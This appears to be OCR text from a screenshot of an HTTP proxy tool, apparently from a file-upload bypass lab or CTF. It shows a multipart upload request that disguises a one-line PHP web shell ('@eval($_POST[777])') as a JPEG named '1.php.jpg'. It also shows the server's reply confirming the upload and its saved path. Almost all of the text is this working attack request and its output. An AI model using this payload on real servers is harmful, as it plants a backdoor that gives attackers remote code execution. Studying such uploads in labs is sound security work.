 Request id: 175 美化 FUZZ
avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Content-Length auto : 357
-----------------------------631228469509079184677583570
Content-Disposition: form-data; name="file"; filename="1.php.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[777]);?>
-----------------------------631228469509079184677583570
Content-Disposition: form-data; name="submit"
Submit
-----------------------------631228469509079184677583570--
Response 美化 渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Wed, 04 Sep 2024 14:47:50 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.14
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 1056
12
13 <script>alert('上传成功')</script>上传文件相对路径<br>upload/1.
php.jpg<!DOCTYPE html>
14 <html>